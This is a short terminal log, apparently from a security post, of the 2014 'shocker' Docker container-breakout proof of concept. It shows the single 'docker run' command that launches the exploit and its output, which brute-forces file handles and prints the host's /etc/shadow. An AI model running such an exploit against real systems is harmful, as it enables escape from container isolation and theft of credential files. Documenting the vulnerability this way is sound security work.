 root@precise64:~# docker run gabrtv/shocker
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
[*] Resolving 'etc/shadow'
[*] Found vmlinuz
[*] Found vagrant
[*] Found lib64
[*] Found usr
[*] Found ...
[*] Found etc
[+] Match: etc ino=3932161
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'shadow'
[*] Found timezone
[*] Found cron.hourly
...
[*] Found skel
[*] Found shadow
[+] Match: shadow ino=3935729
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root:!:15597:0:99999:7:::
daemon:*:15597:0:99999:7:::
bin:*:15597:0:99999:7:::
sys:*:15597:0:99999:7:::
sync:*:15597:0:99999:7:::
games:*:15597:0:99999:7:::
man:*:15597:0:99999:7:::
微信号: Bypass--